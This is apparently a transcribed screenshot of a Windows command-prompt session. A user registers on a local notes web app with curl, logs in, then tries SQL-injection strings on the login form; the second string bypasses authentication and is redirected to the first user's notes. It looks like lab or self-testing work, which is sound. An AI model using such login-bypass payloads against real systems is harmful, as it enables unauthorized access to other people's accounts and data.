 Command Prompt
Microsoft Windows [Version 10.0.26200.8655]
(c) Microsoft Corporation. All rights reserved.
C:\Users\akash>curl -X POST http://127.0.0.1:5000/register -d "username=akas
h&password=test123"
Registered
C:\Users\akash>curl -X POST http://127.0.0.1:5000/login -d "username=akash&p
assword=test123"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/notes
?user_id=1">/notes?user_id=1</a>. If not, click the link.
C:\Users\akash>curl -X POST http://127.0.0.1:5000/login -d "username=admin'
OR '1'='1&password=x"
Invalid credentials
C:\Users\akash>... WHERE username='admin' OR '1'='1' AND password='<hash>'
The system cannot find the file specified.
C:\Users\akash>curl -X POST http://127.0.0.1:5000/login -d "username=x'%20OR
%20'1'='1'%20--%20&password=anything"
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/notes
?user_id=1">/notes?user_id=1</a>. If not, click the link.
C:\Users\akash>